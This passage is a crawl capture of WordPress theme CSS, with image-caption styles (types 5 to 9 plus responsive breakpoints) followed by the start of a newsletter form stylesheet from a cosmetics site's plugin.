	.dt-sc-image-caption.type5.alignleft h3, .dt-sc-image-caption.type5.alignright h3 { padding:6px 0 5px; }
	
	
	.dt-sc-image-caption.type6 { overflow: hidden; position: relative; text-align: center; }
	.dt-sc-image-caption.type6:before { content:""; position:absolute; left:0px; top:0px; width:100%; height:100%; z-index: 0;
		background:-moz-linear-gradient(top,  rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%); /* FF3.6+ */
		background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0, 0, 0,0)), color-stop(100%,rgba(0, 0, 0, 0.7))); /* Chrome,Safari4+ */
		background:-webkit-linear-gradient(top,  rgba(0, 0, 0, 0) 0%,rgba(0, 0, 0, 0.7) 100%); /* Chrome10+,Safari5.1+ */
		background:-o-linear-gradient(top,  rgba(0, 0, 0, 0) 0%,rgba(0, 0, 0, 0.7) 100%); /* Opera 11.10+ */
		background:-ms-linear-gradient(top,  rgba(0, 0, 0, 0) 0%,rgba(0, 0, 0, 0.7) 100%); /* IE10+ */
		background:linear-gradient(to bottom,  rgba(0, 0, 0, 0) 0%,rgba(0, 0, 0, 0.7) 100%); /* W3C */
		filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */ 
	 }
	.dt-sc-image-caption.type6 .dt-sc-image-wrapper { padding: 0; }
	.dt-sc-image-caption.type6 .dt-sc-image-wrapper img { opacity:0.2; }
	.dt-sc-image-caption.type6 .dt-sc-image-wrapper .icon-wrapper { position: absolute; bottom: auto; left: 0; right: 0; top: 0; }
	.dt-sc-image-caption.type6 .dt-sc-image-wrapper .icon-wrapper:before, .dt-sc-image-caption.type6 .dt-sc-image-wrapper .icon-wrapper:after { border:none; background:none; }
	.dt-sc-image-caption.type6 .dt-sc-image-wrapper .icon-wrapper span { margin: 0; position:relative; z-index:3; -webkit-transform: translateY(200%); transform: translateY(200%); }
	.dt-sc-image-caption.type6 .dt-sc-image-content { color:#ffffff; float:left; margin-top: 0; position: absolute; left: 0; top: 75%; padding: 0 40px; width:100%; -webkit-transform: translateY(-75%); transform: translateY(-75%); }
	.dt-sc-image-caption.type6 .dt-sc-image-title { margin-bottom:25px; }
	.dt-sc-image-caption.type6 h3 { color:#ffffff; font-size:18px; position:relative; z-index:3; }
	.dt-sc-image-caption.type6 h3:before { content:""; position:absolute; height:2px; width:70px; left:0px; right:0px; margin:auto; bottom:-20px; background:#ffffff; }
	.dt-sc-image-caption.type6 p { font-size:14px; line-height:27px; position:relative; z-index:3; }
	
	.dt-sc-image-caption.type6:hover { z-index:9; }
	.dt-sc-image-caption.type6:hover:before { top:-23px; -webkit-transform:scale(1.15); -moz-transform:scale(1.15); -ms-transform:scale(1.15); transform:scale(1.15); }
	.dt-sc-image-caption.type6:hover .dt-sc-image-wrapper img { -webkit-transform:scale(1.15); -moz-transform:scale(1.15); -ms-transform:scale(1.15); transform:scale(1.15); opacity:0.5; }
	
	.dt-sc-image-caption.type6 .dt-sc-image-content, .dt-sc-image-caption.type6 .dt-sc-image-content > * { color: #fff; }
	
	.dt-sc-image-caption.type6.purple { background:#521d6d; }
	.dt-sc-image-caption.type6.blue { background:#25b9f3; }
	.dt-sc-image-caption.type6.green { background:#598527; }
	.dt-sc-image-caption.type6.yellow { background:#fcdb34; }	
	
	.dt-sc-image-caption.type6.alignleft { text-align: left; }
	.dt-sc-image-caption.type6.alignright { text-align: right; }
	
	.dt-sc-image-caption.type6.alignleft .dt-sc-image-wrapper .icon-wrapper { right: auto; left: 40px; }
	.dt-sc-image-caption.type6.alignright .dt-sc-image-wrapper .icon-wrapper { left: auto; right: 40px; }
	
	.dt-sc-image-caption.type6.alignleft h3:before { left: 0; right: auto; }
	.dt-sc-image-caption.type6.alignright h3:before { right: 0; left: auto; }
	
	
	
	.dt-sc-image-caption.type7 .dt-sc-image-wrapper { float:left; width:48%; margin:0px 3% 0px 0px; position:relative; }
	.dt-sc-image-caption.type7 .dt-sc-image-wrapper:before { content:""; position:absolute; border-top:15px solid transparent; border-bottom:15px solid transparent; border-right:15px solid #ffffff; height:0px; right:0px; top:0px; bottom:0px; margin:auto; }

	.dt-sc-image-caption.type7 .dt-sc-image-content { float:left; width:49%; clear:none; text-align:center; margin:70px 0px 0px; position:relative; }
	.dt-sc-image-caption.type7 .dt-sc-image-title { margin-bottom:10px; }
	.dt-sc-image-caption.type7 .dt-sc-image-content h3 { font-size:18px; font-weight:600; text-transform:none; }
	
	.dt-sc-image-caption.type7.bottom-content .dt-sc-image-wrapper { width:100%; margin:0px; }
	.dt-sc-image-caption.type7.bottom-content .dt-sc-image-wrapper:before { border-top:0px; border-bottom:15px solid #ffffff; border-right:15px solid transparent; border-left:15px solid transparent; bottom:0px; width:0px; left:0px; right:0px; top:inherit; }
	.dt-sc-image-caption.type7.bottom-content .dt-sc-image-content { width:100%; margin-top:90px; }
	
	.dt-sc-image-caption.type7.left-content .dt-sc-image-wrapper { margin:0px 0px 0px 3%; float:right; }
	.dt-sc-image-caption.type7.left-content .dt-sc-image-wrapper:before { border-left:15px solid #ffffff; border-right:0px; right:inherit; left:0px; }
	
	.dt-sc-image-caption.type7.top-content .dt-sc-image-wrapper { width:100%; margin:0px; }
	.dt-sc-image-caption.type7.top-content .dt-sc-image-wrapper:before { border-top:15px solid #ffffff; border-bottom:0px; border-right:15px solid transparent; border-left:15px solid transparent; top:0px; width:0px; left:0px; right:0px; bottom:inherit; }
	.dt-sc-image-caption.type7.top-content .dt-sc-image-content { width:100%; margin-top:70px; margin-bottom:90px; }
	
	
	
	.dt-sc-image-caption.type8 .dt-sc-image-content { position:relative; background:rgba(0, 0, 0, 0.03); margin-top:0px; padding:60px 20px 20px; text-align:center; width:100%; }
	.dt-sc-image-caption.type8 .dt-sc-image-title { margin-bottom:10px; position:relative; }
	.dt-sc-image-caption.type8 .dt-sc-image-content h3 { font-size:18px; font-weight:600; text-transform:none; }
	.dt-sc-image-caption.type8:hover .dt-sc-image-content h3 a { background:none; color:#000000; }
	
	.dt-sc-image-caption.type8 .dt-sc-image-content:before { content:""; position:absolute; left:0px; right:0px; top:-34px; margin:auto; width:68px; height:68px; border-radius:50%; text-align:center; line-height:50px; border:7px solid #ffffff; z-index:1; }
	.dt-sc-image-caption.type8 .dt-sc-image-title:before, .dt-sc-image-caption.type8 .dt-sc-image-title:after { content:""; position:absolute; left:0px; right:0px; margin:auto; background:#ffffff; z-index:1; }
	.dt-sc-image-caption.type8 .dt-sc-image-title:before { width:1px; height:20px; top:-68px; }
	.dt-sc-image-caption.type8 .dt-sc-image-title:after { width:20px; height:1px; top:-59px; }
	
	.dt-sc-image-caption.type8 .dt-sc-image-wrapper { overflow:hidden; }
	.dt-sc-image-caption.type8 .dt-sc-image-wrapper a { display:block; line-height:0px; }
	.dt-sc-image-caption.type8 .dt-sc-image-wrapper img { display:block; }
	.dt-sc-image-caption.type8:hover .dt-sc-image-wrapper img { -webkit-transform: scale(1.3); -moz-transform: scale(1.3); -ms-transform: scale(1.3); transform: scale(1.3); }
	
	.dt-sc-image-caption.type8.alignleft .dt-sc-image-content { text-align: left; }
	.dt-sc-image-caption.type8.alignright .dt-sc-image-content { text-align: right; }
	
	.dt-sc-image-caption.type9 { position:relative; }
	.dt-sc-image-caption.type9 .dt-sc-image-wrapper { position:relative; }
	.dt-sc-image-caption.type9 .dt-sc-image-overlay { background:rgba(0, 0, 0, 0.15); position:absolute; top:0px; left:0px; width:100%; height:100%; margin:0px; z-index:-1; opacity:0;}
	.dt-sc-image-caption.type9:hover .dt-sc-image-overlay{opacity:1;}
	.dt-sc-image-caption.type9 .dt-sc-image-overlay p, .dt-sc-image-caption.type9 .dt-sc-image-overlay ul.dt-sc-fancy-list { color:#999999; }
	.dt-sc-image-caption.type9 .dt-sc-image-overlay .dt-sc-button { font-size:14px; letter-spacing:1px; margin:5px 0px 0px; }
	.dt-sc-image-caption.type9 .dt-sc-image-content h3{font-size:24px; font-weight:500; text-transform:uppercase; color:#FFF; letter-spacing:3px; margin:0px;}
	.dt-sc-image-caption.type9 .dt-sc-image-content { margin-top:20px; }
	.dt-sc-image-caption.type9 .dt-sc-image-overlay-content { display: inline-block; text-align:center; z-index:0; }
	.dt-sc-image-caption.type9 .dt-sc-image-overlay-content h6 { margin-bottom:5px; }
	.dt-sc-image-caption.type9 .dt-sc-image-overlay-content h2 { margin-bottom:10px; }
	.dt-sc-image-caption.type9 .dt-sc-image-title{width:auto; text-align:center; z-index:1; position:absolute; margin:-18px auto 0px; left:0; right:0; top:50%; /*transform:translate(-50%, -50%); -moz-transform:translate(-50%, -50%); -webkit-transform:translate(-50%, -50%); -ms-transform:translate(-50%, -50%);*/ opacity:0; color:#FFF;}
	.dt-sc-image-caption.type9:hover .dt-sc-image-title{opacity:1; /*transform:translate(0%, -50%); -moz-transform:translate(0%, -50%); -webkit-transform:translate(0%, -50%); -ms-transform:translate(0%, -50%);*/}
	.dt-sc-image-caption.type9 .dt-sc-image-content { margin-top: 0; position: absolute; left: 0; top: 0; width: 100%; height: 100%; padding: 30px; overflow:hidden; z-index:1; }
	.dt-sc-image-caption.type9 .dt-sc-image-title h6 { margin-bottom:10px; }
	.dt-sc-image-caption.type9 .dt-sc-image-title a { margin-top:10px; }
	.dt-sc-image-caption.type9 .dt-sc-image-content.right .dt-sc-image-title, .dt-sc-image-caption.type9 .dt-sc-image-content.left .dt-sc-image-title, .dt-sc-image-caption.type9 .dt-sc-image-content.center .dt-sc-image-title { right: 10%; top: 50%; left:auto; margin: auto; transform: translateY(-50%); -webkit-transform: translateY(-50%); -moz-transform: translateY(-50%); -o-transform: translateY(-50%); -ms-transform: translateY(-50%); }
	.dt-sc-image-caption.type9 .dt-sc-image-content.left .dt-sc-image-title { left: 10%; right:auto; }
	.dt-sc-image-caption.type9 .dt-sc-image-content.bottom .dt-sc-image-title { bottom:10%; right:0; left:0; margin:auto; }
	.dt-sc-image-caption.type9 .dt-sc-image-content.center .dt-sc-image-title { left:0; right:0; text-align:center; }
	.dt-sc-image-caption.type9 .dt-sc-image-content.center .dt-sc-image-title img { margin:0 auto; }
	.dt-sc-image-caption.type9 .icon-wrapper { margin-bottom:20px; }
	.dt-sc-image-caption.type9 .dt-sc-image-content .dt-sc-image-title span { font-size:40px; }
	.dt-sc-image-caption.type9 .dt-sc-image-content.center { opacity: 0; }
	.dt-sc-image-caption.type9:hover .dt-sc-image-content.center { opacity: 1; }
	.dt-sc-image-caption.type9 .dt-sc-image-content.center .dt-sc-image-overlay { left:0; right:0; margin:auto; }
	
 	.dt-sc-image-caption.type9 .dt-sc-image-overlay .dt-sc-button:hover { background:#ffffff; color:#000000; }
	
	.dt-sc-image-caption.type9.alignright { text-align: right; }
	.dt-sc-image-caption.type9.alignleft { text-align: left; }
	
	.dt-sc-image-caption.type9.with-borderlines .dt-sc-image-overlay:before{content:""; border:2px solid rgba(0, 0, 0, 0.05); width:calc(100% - 40px); height:calc(100% - 40px); display:inline-block; position:absolute; left:20px; top:20px; right:20px; bottom:20px; opacity:0;}
	.dt-sc-image-caption.type9.with-borderlines:hover .dt-sc-image-overlay:before{opacity:1;}
	
	/* IE9 and above */	
	@media screen and (min-width:0\0) { 
		
		.type8.dt-sc-image-caption .dt-sc-image-content::before { border: none; box-shadow: 0 0 0 7px #fff; -ms-box-shadow: 0 0 0 7px #fff; top: -24px; }
	
	}
	
	/*--------------------------------------------------------------
	1.2 - Default Colors
	--------------------------------------------------------------*/	
	
	.dt-sc-image-caption .dt-sc-image-title span { color:#000000; }
	
	.dt-sc-image-caption:hover .dt-sc-image-wrapper .icon-wrapper span, .dt-sc-image-caption:hover .dt-sc-image-content a, .dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper span, .dt-sc-image-caption.type2 .dt-sc-image-content, .dt-sc-image-caption.type2 .dt-sc-image-content h3, .dt-sc-image-caption.type2:hover .dt-sc-image-content p{color:#ffffff;}
	 	
	.dt-sc-image-caption.type4 .dt-sc-button { color:#5b5b5b; }

	.dt-sc-image-caption.type2 .dt-sc-image-content p { color:rgba(255, 255, 255, 0.5); }
	.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper:after { background:#ffffff; }
	
	.dt-sc-image-caption:hover .dt-sc-image-content a { background:#000000; }
	.dt-sc-image-caption.type2 .dt-sc-image-content { background:rgba(0, 0, 0, 0.9); }
	.dt-sc-image-caption.type4 .dt-sc-button { background:#f9f9f9; }
	
	.dt-sc-image-caption.type4 .dt-sc-image-content { border-color:rgba(0, 0, 0, 0.1); }
	.dt-sc-image-caption:hover .dt-sc-image-wrapper .icon-wrapper:before, .dt-sc-image-caption .dt-sc-image-title span { border-bottom-color:#000000; }
	
	
	/*----*****---- << Desktop >> ----*****----*/
	 @media only screen and (min-width:1200px) and (max-width:1280px) {
		
				
		.dt-sc-image-caption.type6 { overflow: hidden; }
		.dt-sc-image-caption.type6 .dt-sc-image-wrapper { padding: 45px 0 0; }
		.dt-sc-image-caption.type6 .dt-sc-image-wrapper img { max-height: none; width: 100%; }
		.dt-sc-image-caption.type6:hover:before { top: 0; }		 
		.dt-sc-image-caption.type6 .dt-sc-image-content p { display: none; }
		
	 }
	 
	  /* Note: Design for a width of 960px */
	
    @media only screen and (min-width:992px) and (max-width:1199px) {
		
		/** Image Caption **/
		.dt-sc-image-caption.type2 .dt-sc-image-content { padding: 20px 15px; }
		
		.dt-sc-image-caption.type5 img { width: 100%; }
		
		.dt-sc-image-caption.type6 { overflow: hidden; }
		.dt-sc-image-caption.type6 .dt-sc-image-wrapper img { max-height: none; width: 100%; }
		
		.dt-sc-image-caption.type7 .dt-sc-image-content { margin-top: 35px; }		
		.dt-sc-image-caption.type7.bottom-content .dt-sc-image-content { margin-top: 55px; }
		
		.dt-sc-image-caption.type2 .dt-sc-image-content p,
		.dt-sc-image-caption.type9 .dt-sc-image-overlay p { overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }	
		
		.dt-sc-image-caption.type9 .dt-sc-image-title{margin:-5px auto 0px;}
		.dt-sc-image-caption.type9 .dt-sc-image-content h3{font-size:12px; letter-spacing:1px;}	
		
	}
	
	/* Note: Design for a width of 768px */

    @media only screen and (min-width:768px) and (max-width:991px) {
		
		/** Image Caption **/
		.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper::before { border-bottom-width: 100px; border-left-width: 100px; }
		.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper::after{left:5px;}
		.dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper:after{bottom:-18px;}
		
		.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper span { font-size: 30px; margin: 0 15px 15px 0; }
		
		.dt-sc-image-caption.type2 .dt-sc-image-content h3 { text-transform:capitalize; font-size:14px; }
		.dt-sc-image-caption.type2 .dt-sc-image-content { padding:25px 10px 15px; }
		.dt-sc-image-caption.type2 .dt-sc-image-title { margin-bottom:0; }
		.dt-sc-image-caption.type2 .dt-sc-image-content p { top:57px; }
		
		.dt-sc-image-caption.type5 .dt-sc-image-content, .dt-sc-image-caption.type5 .dt-sc-image-title, .dt-sc-image-caption.type5 .dt-sc-image-title h3 { width: 100%; }
		.dt-sc-image-caption.type5 h3 { padding: 6px 15px 5px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; -o-box-sizing: border-box; box-sizing: border-box; }
		
		.dt-sc-image-caption.type6 { overflow: hidden;}
		.dt-sc-image-caption.type6 .dt-sc-image-wrapper img { max-height: none; }
		.dt-sc-image-caption.type6 h3 { font-size: 20px; }
		.dt-sc-image-caption.type6 p, .dt-sc-image-caption.type6 .dt-sc-image-content p { display: none; }
		.dt-sc-image-caption.type6:hover:before { top: -18px; }
		.dt-sc-image-caption.type6:hover .dt-sc-image-wrapper img { top: -20px; }

		.dt-sc-image-caption.type7 .dt-sc-image-content { margin-top: 10px; }		
		.dt-sc-image-caption.type7.bottom-content .dt-sc-image-content { margin-top: 30px; }
		
		.dt-sc-image-caption.type9 .dt-sc-image-content .dt-sc-image-title h3{text-transform:capitalize; font-size:18px;}
		.dt-sc-image-caption.type9 .dt-sc-image-overlay p { overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
		
		.rs_col-sm-6 .dt-sc-image-caption.type2 { margin-bottom: 30px; }
		
		.dt-sc-image-caption.type9 .dt-sc-image-title{margin:-14px auto 0px;}		
		
	}
	
	/* Common Styles for the devices below 767px width */
	@media only screen and (max-width: 767px) {
		
		/** Image Caption **/
		.dt-sc-image-caption .dt-sc-image-wrapper > img, .dt-sc-image-caption .dt-sc-image-content { width: 100%; }
		.dt-sc-image-caption.type6 .dt-sc-image-wrapper img { max-width: 100%; height: auto; width: 100%; }

		.dt-sc-image-caption.type6 { padding-bottom: 28px; }
		.dt-sc-image-caption.type7 { margin: 0 0 30px; }
		.dt-sc-image-caption.type7 .dt-sc-image-content { margin: 0; }
		.dt-sc-image-caption.type7.bottom-content .dt-sc-image-content { margin-top: 50px; }
		
		.dt-sc-image-caption.type9 .dt-sc-image-content h3{font-size:15px;}
		
	}
	
	/* Common Styles for the devices below 479px width */
    @media only screen and (max-width: 479px) {
		
		/** Image Caption **/
		.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper::before { border-bottom-width: 100px; border-left-width: 100px; }
		.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper::after { left: 7px; }
		.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper span { font-size: 30px; margin: 0 15px 15px 0; }
				
		.dt-sc-image-caption.type5 h3 { font-size: 22px; }		
				
		.dt-sc-image-caption.type6 { min-height: 190px; padding-bottom: 0; }
		
		
		.dt-sc-image-caption.type6 .dt-sc-image-content { margin-top: 20px; }
		.dt-sc-image-caption.type6 .dt-sc-image-content p { display: none; }
		
		.dt-sc-image-caption.type6:hover:before { top: -14px; }
		.dt-sc-image-caption.type6:hover .dt-sc-image-wrapper img { top: -15px; }
		
		.dt-sc-image-caption.type7 .dt-sc-image-wrapper, .dt-sc-image-caption.type7 .dt-sc-image-content { margin-right:0; width:100%; }
		.dt-sc-image-caption.type7 .dt-sc-image-wrapper, .dt-sc-image-caption.type7.left-content .dt-sc-image-wrapper, .dt-sc-image-caption.type7.bottom-content .dt-sc-image-content { margin: 0 0 30px; }		
		.dt-sc-image-caption.type7.bottom-content .dt-sc-image-content { margin-top: 40px; }
		.dt-sc-image-caption.type9 .dt-sc-image-overlay p { overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
	
	}
	 
	 /* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
	@media only screen and (max-width: 319px) {						
		
		/** Image Caption **/
		.dt-sc-image-caption.type2 .dt-sc-image-content p { overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }		
		
		.dt-sc-image-caption.type5 h3 { font-size: 16px; padding: 6px 15px 5px; border-radius: 5px; }		
		
		.dt-sc-image-caption.type6 { min-height: 140px; padding-bottom: 0; }
		.dt-sc-image-caption.type6 .dt-sc-image-wrapper { padding: 15px 0 0; }
		.dt-sc-image-caption.type6 .dt-sc-image-wrapper img { max-height: 140px; }
		.dt-sc-image-caption.type6 .dt-sc-image-content { margin-top: 10px; }
		.dt-sc-image-caption.type6:hover:before, .dt-sc-image-caption.type6:hover .dt-sc-image-wrapper img { top: 0; }
		
		.dt-sc-image-caption.type9 .dt-sc-image-overlay { padding: 20px 15px; }
		
	}

--- FILE ---
content_type: text/css
request_url: https://ddcosmetics.eu/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/newsletter.css
body_size: 2467
content:

/* Table of Content
==================================================
	1.0 - Newsletter
	2.0 - Default Color
	3.0 - Responsive*/

	/*--------------------------------------------------------------
	1.0 - Newsletter
	--------------------------------------------------------------*/
	.dt-sc-newsletter-section { clear:both; float:left; margin:0px; width:100%; position:relative; z-index:1; padding:30px 0px; }
	
	.dt-sc-newsletter-section h2 { float:left; width:31%; margin-bottom:0px; line-height:48px; }
	.dt-sc-newsletter-section .dt-sc-subscribe-frm { width:68%; float:right; position:relative; z-index:1; }
	.dt-sc-newsletter-section .dt-sc-subscribe-frm input[type="email"], .dt-sc-newsletter-section .dt-sc-subscribe-frm input[type="text"] { -webkit-border-radius:0px; border:none; float:left; width:37%; margin:0px 20px 0px 0px; padding:16px 20px 15px; }
	.dt-sc-newsletter-section .dt-sc-subscribe-frm input[type="submit"] { margin-top:0px; padding:18px 20px 15px; border-radius:0px; }
	
	
	.dt-sc-newsletter-section.type1 h2 { padding: 33px 0px; position: relative; }
	.dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm { padding: 30px 0px; position: relative; }
	.dt-sc-newsletter-section.type1 h2:before { left: -100%; }
	
	.dt-sc-newsletter-section.type1 h2:before, .dt-sc-newsletter-section.type1 h2:after, .dt-sc-newsletter-section.type1 form:before, .dt-sc-newsletter-section.type1 form:after { content: ""; height: 100%; position: absolute; top: 0; transform: skewX(-30deg) translateX(-15%); -webkit-transform: skewX(-30deg) translateX(-15%); -ms-transform: skewX(-30deg) translateX(-15%); -moz-transform: skewX(-30deg) translateX(-15%); width: 100%; z-index: -1; }
	.dt-sc-newsletter-section.type1 h2:before { left: -100%; }
	.dt-sc-newsletter-section.type1 h2:after { left: 0; margin-left:-2px; }
	.dt-sc-newsletter-section.type1 form:before, .dt-sc-newsletter-section.type1 form:after { background: #000; }
	.dt-sc-newsletter-section.type1 form:before { left: 0; box-shadow: -10px 0 0 0 #fff; }
	.dt-sc-newsletter-section.type1 form:after { left: 100%; margin-left: -1px; }
	
	
	.dt-sc-newsletter-section.type2 h2 { background:none; }
	.dt-sc-newsletter-section.type2 { text-align:center; }
	.dt-sc-newsletter-section.type2 h2 { width:100%; }
	.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm { width:100%; clear:both; float:left; margin:30px 0px 0px; }
	.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="text"], .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="email"], .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="submit"] { display: inline-block; float: none; min-height: 50px; }
	.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="text"], .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="email"] { width:25%; border:1px solid; padding:13px 20px 11px; text-transform:none; margin-right:-1px; }
	.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="submit"] { padding:14px 20px 14px; border: 1px solid transparent; }
	
	
	.dt-sc-newsletter-section.type3 { text-align:center; padding:0px; }
	.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm { float:none; display:inline-block; text-align:center; padding:30px 0px; width:75%; margin:0px; border-radius:5px;-webkit-border-radius:5px; }
	.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type="text"], .dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type="email"], .dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type="submit"] { float:none; display:inline-block; border-radius:5px; }
	.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type="text"], .dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type="email"] { width:30%; text-transform:none; }
	.dt-sc-newsletter-section.type3 > h2, .dt-sc-newsletter-section.type6 > h2 { width:100%; text-align:center; }
	.dt-sc-newsletter-section.type3 > i, .dt-sc-newsletter-section.type3 > p, .dt-sc-newsletter-section.type6 > i, .dt-sc-newsletter-section.type6 > p { display:inline-block; width:100%; text-align:center; }
	
	
	.dt-sc-newsletter-section.type4 { padding:0px; }
	.dt-sc-newsletter-section.type4 h2, .dt-sc-newsletter-section.type4 form { width:100%; }
	.dt-sc-newsletter-section.type4 form { margin:25px 0px 0px; }
	.dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type="text"], .dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type="email"] { background:none; border:2px solid; width:47%; }
	.dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type="submit"] { letter-spacing:0.5px; margin:30px 0px 0px; clear:both; }
	
	.dt-sc-newsletter-section.type5 { width:50%; text-align:center; display:inline-block; border:10px solid; float:none; padding:20px 60px 30px; }
	.dt-sc-newsletter-section.type5 h2 { width:100%; }
	.dt-sc-newsletter-section.type5 .dt-sc-subscribe-frm { width:100%; clear:both; margin:20px 0px 0px; }
	.dt-sc-newsletter-section.type5 .dt-sc-subscribe-frm input[type="text"], .dt-sc-newsletter-section.type5 .dt-sc-subscribe-frm input[type="email"] { border:1px solid; border-radius:5px; -webkit-border-radius:5px; width:100%; clear:both; text-transform:none; margin-bottom:30px; }
	.dt-sc-newsletter-section.type5 .dt-sc-subscribe-frm input[type="submit"] { float:none; display:inline-block; border-radius:5px; width:100%; }
	
	.dt-sc-newsletter-section.type6 { padding:0px; text-align:center; }
	.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm { width:100%; float:left; }
	.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type="email"], .dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type="text"] { border-radius:5px; -webkit-border-radius:5px; padding:15px 20px; width:55%; text-transform:none; font-size:20px; }
	.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type="submit"] { border-radius:5px; -webkit-border-radius:5px; padding:16px 35px 15px; font-size:18px; font-weight:normal; }		
	
	.dt-sc-newsletter-section.type7 { text-align:center; }
	.dt-sc-newsletter-section.type7 i { clear:both; width:100%; color:#000000; display:inline-block; }
	.dt-sc-newsletter-section.type7 h2 { background:none; width:100%; margin-bottom:30px; }
	.dt-sc-newsletter-section.type7 .dt-sc-subscribe-frm { clear:both; width:40%; display:inline-block; margin:35px 0 0px; padding:0px; position:relative; float:none; }
	.dt-sc-newsletter-section.type7 .dt-sc-subscribe-frm input[type="email"], .dt-sc-newsletter-section.type7 .dt-sc-subscribe-frm input[type="text"] { padding: 20px 25px 20px; width:100%; }
	.dt-sc-newsletter-section.type7 .dt-sc-subscribe-frm:before { content:"\e629"; position:absolute; font-family: 'Pe-icon-7-stroke'; font-size:25px; color:rgba(0, 0, 0, 0.3); right:20px; bottom:20px; }
	.dt-sc-newsletter-section.type7 .dt-sc-subscribe-frm input[type="submit"] { position:absolute; right:15px; top:19px; background:none; width:21px; height:22px; text-indent:-9999px; }
	.dt-sc-newsletter-section.type7 .newsletter-tooltip { margin:0px 0px 0px 30px; display:inline-block; background:#000000; font-size:14px; width:18%; padding:10px 15px; border-radius:5px; position:relative; top:-17px; color:#fff; }
	.dt-sc-newsletter-section .newsletter-tooltip { top:auto; }
	.dt-sc-newsletter-section.type7 .newsletter-tooltip:before { content:""; position:absolute; background:url(../../images/newsletter-tooltip-arrow.png) no-repeat; left:-20px; top:18px; width:20px; height:23px; }	
	
	.page-with-sidebar .vc_row-no-padding .dt-sc-newsletter-section.type7 { float: none; margin: 0 auto; max-width: 1170px; text-align: center; }
	
	
	
	/*--------------------------------------------------------------
	2.0 - Default Color
	--------------------------------------------------------------*/
	.dt-sc-newsletter-section .dt-sc-subscribe-frm input[type="email"], .dt-sc-newsletter-section .dt-sc-subscribe-frm input[type="text"] { color: #888888; }
	
	.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="text"], .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="email"] { color:#000000; }
	
	.dt-sc-newsletter-section.type1 h2, .dt-sc-dark-bg .dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type="text"], .dt-sc-dark-bg .dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type="email"] { color:#ffffff; }
	
	.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type="text"], .dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type="email"], .dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type="email"] { color:rgba(0, 0, 0, 0.5); }
	
	.dt-sc-newsletter-section.type5 .dt-sc-subscribe-frm input[type="text"], .dt-sc-newsletter-section.type5 .dt-sc-subscribe-frm input[type="email"] { color:rgba(0, 0, 0, 0.3); }
	
	.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="text"], .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="email"], .dt-sc-newsletter-section.type5, .dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type="text"], .dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type="email"], .dt-sc-dark-bg .dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type="email"], .dt-sc-newsletter-section .dt-sc-subscribe-frm input[type="email"], .dt-sc-newsletter-section .dt-sc-subscribe-frm input[type="text"] { background:#ffffff; }

	.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type="email"], .dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type="text"] { background:rgba(0, 0, 0, 0.05); }
	
	.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="submit"] { background:#000000; }
	
	.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm { background:#edeef2; }
	
	.dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type="text"], .dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type="email"], .dt-sc-newsletter-section.type5, .dt-sc-newsletter-section.type5 .dt-sc-subscribe-frm input[type="text"], .dt-sc-newsletter-section.type5 .dt-sc-subscribe-frm input[type="email"] { border-color:rgba(0, 0, 0, 0.2); }
	
	.dt-sc-dark-bg .dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type="text"], .dt-sc-dark-bg .dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type="email"] { border-color:#ffffff; }
	
	
	
	/*--------------------------------------------------------------
